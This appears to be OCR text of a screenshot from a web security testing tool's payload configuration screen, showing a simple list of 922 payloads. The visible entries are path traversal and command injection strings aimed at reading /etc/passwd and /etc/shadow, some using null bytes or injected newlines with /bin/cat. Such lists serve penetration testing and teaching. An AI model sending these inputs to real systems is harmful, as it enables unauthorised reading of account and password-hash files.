 1 × 2 × +
Positions Payloads Resource pool Settings
? Payload sets
You can define one or more payload sets. The number of payload sets depends on the attack ty
different ways.
Payload set: 1 Payload count: 922
Payload type: Simple list Request count: 922
? Payload settings [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
Deduplicate
/.../.../.../.../.../
\â¦..\\\â¦..\\\â¦..\\\
%00../../../../../../etc/passwd
%00/etc/passwd%00
%00../../../../../../etc/shadow
%00/etc/shadow%00
%0a/bin/cat%20/etc/passwd
%0a/bin/cat%20/etc/shadow
Add Enter a new item
Add from list ... [Pro version only]